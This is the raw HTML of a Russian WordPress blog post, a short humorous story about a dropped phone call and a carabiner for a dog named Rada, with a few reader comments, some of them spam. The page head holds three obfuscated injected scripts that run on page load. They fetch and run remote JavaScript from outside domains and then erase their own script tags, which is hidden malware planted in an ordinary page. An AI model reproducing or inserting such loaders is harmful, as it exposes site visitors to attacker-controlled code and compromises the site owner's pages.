<!-- Введите ваши скрипты здесь --><script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://new.ili4.ru/wp-content/uploads/2017/07/lev-885.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-270x270.jpg" />
</head>

<body class="bp-nouveau wp-singular post-template-default single single-post postid-2000 single-format-standard admin-bar no-customize-support custom-background wp-theme-hestia blog-post header-layout-default">
			<div id="wpadminbar" class="nojq nojs">
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Верхняя панель">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">О WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/'>WordPress.org</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://wordpress.org/documentation/'>Документация</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Learn WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/support/forums/'>Поддержка</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/support/forum/requests-and-feedback/'>Обратная связь</a></li></ul></div></li><li role='group' id='wp-admin-bar-bp-login'><a class='ab-item' role="menuitem" href='https://ili4.ru/wp-login.php?redirect_to=https%3A%2F%2Fili4.ru%2Fkarabin-dlya-rady%2F'>Войти</a></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://ili4.ru/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Поиск</label><input type="submit" class="adminbar-button" value="Поиск" /></form></div></li></ul>			</div>
		</div>

			<div class="wrapper post-2000 post type-post status-publish format-standard hentry category-yumor tag-karabin tag-rada tag-rynok tag-svyaz tag-sobaka tag-telefon default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default  hestia_left navbar-not-transparent navbar-fixed-top">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://ili4.ru/"
						title="Геннадий Ильич">
					<p>Геннадий Ильич</p></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Переключить навигацию</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-glavnoe-menyu" class="nav navbar-nav"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16 dropdown"><a title="Сборники рассказов" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/" class="dropdown-toggle"><i class="obfx-menu-icon fa fa-book"></i>Сборники рассказов <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1918" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1918"><a title="Юмор" href="https://ili4.ru/category/uncategorized/yumor/">Юмор</a><span class="hestia-mm-description">Юмористические рассказы</span></li>
	<li id="menu-item-1628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1628"><a title="Сказки (фэнтези)" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/skazki/">Сказки (фэнтези)</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a title="Фэнтези" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/fentezi/">Фэнтези</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1665"><a title="Детективы" href="https://ili4.ru/category/uncategorized/detektivy/">Детективы</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a title="Рассказы (короткие)" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/rasskazy/">Рассказы (короткие)</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a title="Про животных" href="https://ili4.ru/category/uncategorized/pro-zhivotnyh/">Про животных</a></li>
	<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1666"><a title="Куба" href="https://ili4.ru/category/uncategorized/kuba/">Куба</a></li>
	<li id="menu-item-1627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1627"><a title="Про спорт" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/pro-sport/">Про спорт</a></li>
	<li id="menu-item-1626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1626"><a title="Военные" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/voennye/">Военные</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1667"><a title="Курсантские" href="https://ili4.ru/category/uncategorized/kursantskie/">Курсантские</a></li>
</ul>
</li>
<li id="menu-item-1678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a title="Новые рассказы" href="https://ili4.ru/category/novye-rasskazy/">Новые рассказы</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a title="БЛОГ" href="https://ili4.ru/category/blog/">БЛОГ</a></li>
<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1684"><a title="Заметки самоделкина" href="https://ili4.ru/category/zametki-samodelkina/">Заметки самоделкина</a></li>
<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a title="Обо мне" href="https://ili4.ru/aktivnost/about/">Обо мне</a></li>
<li id="menu-item-1663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a title="Контакты" href="https://ili4.ru/kontakty/">Контакты</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title entry-title">Карабин для Рады</h1><h4 class="author">Опубликовано <a href="https://ili4.ru/author/admin/" class="vcard author"><strong class="fn">Геннадий Ильич</strong></a> в <time class="entry-date published" datetime="2020-08-21T09:05:38+02:00" content="2020-08-21">21.08.2020</time></h4></div></div></div><div class="header-filter" style="background-image: url(https://new.ili4.ru/wp-content/uploads/2017/07/d36740056773a73b3a97cc11dd4a7d4e.jpg);"></div></div>
<div class="main  main-raised ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">
			<article id="post-2000" class="section section-text">
	<div class="row">
				<div class="col-md-8 single-post-container" data-layout="sidebar-right">

			<div class="single-post-wrap entry-content"><p><span>Лет пять назад мы с мамой разговаривали по телефону … Да просто болтали о том, о сем. Она на Украине, а я в России. Жизнь разделила… Не буду вспоминать, что и кто разделил ранее дружно жившие народы…</span><br />
<span>Так вот. Разговариваем мы и ближе к окончанию беседы мама говорит: &#8212; Завтра суббота, поеду на базар (рынок, то есть) продукты купить на неделю надо, да и костей собаке. Уж очень она любит ливерную колбасу.</span><br />
<span>&#8212; А мне она не нравится, даже с виду… &#8212; Вставил я свои пять копеек.</span><br />
<span>&#8212; Что? Рада тебе не нравится?</span><br />
<span>&#8212; Да нет… Колбаса.</span><br />
<span>&#8212; Главное чтоб собаке нравилось… Да еще надо поискать карабин для Рады…</span><br />
<span>Тут разговор сразу прервался!</span><br />
<span>Ну, такое не часто, но случается… Все таки расстояние более тысячи километров, да и несколько различных операторов связи участвуют в соединении…</span><br />
<span>Перезвонил, поговорили, попрощались.</span><br />
<span>А мозг продолжает работать и мысль все крутится: &#8212; Почему связь прервалась именно в момент когда прозвучало: &#8212; Поискать карабин для Рады.</span><br />
<span>Рада — это кличка собаки, ее так мама назвала потому, что она всегда рада. Глянешь на нее и всем сразу понятно, что она рада.</span><br />
<span>На базаре маме надо было купить этот карабин для ошейника.</span><br />
<span>Позвонила мама: &#8212; Слушай, ты помнишь, нас разъединили… Я думаю, те кто </span><span>подслушивал, решил</span><span>, видимо, что мы разговариваем о Верховной раде… и о карабине (ружье) для неё…</span><br />
<span>Вот придурки&#8230;</span></p>
</div>
		<div class="section section-blog-info">
			<div class="row">
				<div class="col-md-6">
					<div class="entry-categories">Рубрики:						<span class="label label-primary"><a href="https://ili4.ru/category/uncategorized/yumor/">Юмор</a></span>					</div>
					<div class="entry-tags">Метки:  <span class="entry-tag"><a href="https://ili4.ru/tag/karabin/" rel="tag">карабин</a></span><span class="entry-tag"><a href="https://ili4.ru/tag/rada/" rel="tag">рада</a></span><span class="entry-tag"><a href="https://ili4.ru/tag/rynok/" rel="tag">рынок</a></span><span class="entry-tag"><a href="https://ili4.ru/tag/svyaz/" rel="tag">связь</a></span><span class="entry-tag"><a href="https://ili4.ru/tag/sobaka/" rel="tag">собака</a></span><span class="entry-tag"><a href="https://ili4.ru/tag/telefon/" rel="tag">телефон</a></span></div>				</div>
				
        <div class="col-md-6">
            <div class="entry-social">
                <a target="_blank" rel="tooltip"
                   data-original-title="Поделиться на Facebook"
                   class="btn btn-just-icon btn-round btn-facebook"
                   href="https://www.facebook.com/sharer.php?u=https://ili4.ru/karabin-dlya-rady/">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="20" height="17"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
                </a>
                
                <a target="_blank" rel="tooltip"
                   data-original-title="Поделиться в Х"
                   class="btn btn-just-icon btn-round btn-twitter"
                   href="https://x.com/share?url=https://ili4.ru/karabin-dlya-rady/&#038;text=%D0%9A%D0%B0%D1%80%D0%B0%D0%B1%D0%B8%D0%BD%20%D0%B4%D0%BB%D1%8F%20%D0%A0%D0%B0%D0%B4%D1%8B">
                   <svg width="20" height="17" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
                   <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="#FFFFFF"/>
                   </svg>

                </a>
                
                <a rel="tooltip"
                   data-original-title=" Поделиться через емейл"
                   class="btn btn-just-icon btn-round"
                   href="mailto:?subject=Карабин%20для%20Рады&#038;body=https://ili4.ru/karabin-dlya-rady/">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>
               </a>
            </div>
		</div>			</div>
			<hr>
			
<div id="comments" class="section section-comments">
	<div class="row">
		<div class="col-md-12">
			<div class="media-area">
				<h3 class="hestia-title text-center">
					5 комментариев				</h3>
						<div class="comment even thread-even depth-1 media"				id="comment-1422">
							<a class="pull-left" href="https://balkon.dp.ua/французский-балкон/ ">
					<div class="comment-author avatar vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b5dee7c2edc4739ce2e4ff901a3a09a17c390dc5f1e42eb7abea0fcfdd7e6338?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5dee7c2edc4739ce2e4ff901a3a09a17c390dc5f1e42eb7abea0fcfdd7e6338?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async'/>					</div>
				</a>
						<div class="media-body">
				<h4 class="media-heading">
					<a href="https://balkon.dp.ua/французский-балкон/" class="url" rel="ugc external nofollow">Олег</a>					<small>
						&#183; 22.08.2020 в 09:48					</small>
				</h4>
				<p>Я лично больше недели разыскивал Ваш ресурс. Мне лично его посоветовали друзья. И только в данный момент я его сыскал. Большое спасибо жребию за эдакий дар.</p>
				<div class="media-footer">
					<a rel="nofollow" class="comment-reply-link" href="#comment-1422" data-commentid="1422" data-postid="2000" data-belowelement="comment-1422" data-respondelement="respond" data-replyto="Комментарий к записи Олег" aria-label="Комментарий к записи Олег"><svg class="svg-text-color" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12px" height="12px"><path d="M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"></path></svg>
 Ответить</a>				</div>
			</div>
		</div>
		</li><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1 media"				id="comment-1424">
							<a class="pull-left" href=" ">
					<div class="comment-author avatar vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/fa882bc925a9f301dab5233849caf14951f5fa2e98593eac632f6400495ac536?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fa882bc925a9f301dab5233849caf14951f5fa2e98593eac632f6400495ac536?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async'/>					</div>
				</a>
						<div class="media-body">
				<h4 class="media-heading">
					Надежда					<small>
						&#183; 22.08.2020 в 16:39					</small>
				</h4>
				<p>Враг не дремлет. Собаку надо было Жучкой назвать.</p>
				<div class="media-footer">
					<a rel="nofollow" class="comment-reply-link" href="#comment-1424" data-commentid="1424" data-postid="2000" data-belowelement="comment-1424" data-respondelement="respond" data-replyto="Комментарий к записи Надежда" aria-label="Комментарий к записи Надежда"><svg class="svg-text-color" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12px" height="12px"><path d="M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"></path></svg>
 Ответить</a>				</div>
			</div>
		</div>
		</li><!-- #comment-## -->
		<div class="comment even thread-even depth-1 media"				id="comment-1426">
							<a class="pull-left" href="https://dveriokna.dp.ua/жалюзи-тканевые-ролеты/ ">
					<div class="comment-author avatar vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e6dd65510d5d301771461c51ed3602a767fa27f8b5cf0dd4c93905ea0626efcc?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e6dd65510d5d301771461c51ed3602a767fa27f8b5cf0dd4c93905ea0626efcc?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async'/>					</div>
				</a>
						<div class="media-body">
				<h4 class="media-heading">
					<a href="https://dveriokna.dp.ua/жалюзи-тканевые-ролеты/" class="url" rel="ugc external nofollow">Николай</a>					<small>
						&#183; 23.08.2020 в 12:14					</small>
				</h4>
				<p>Ваше мнение на очень значящие для людей вещи завоевывает особого внимания. Благодарю!</p>
				<div class="media-footer">
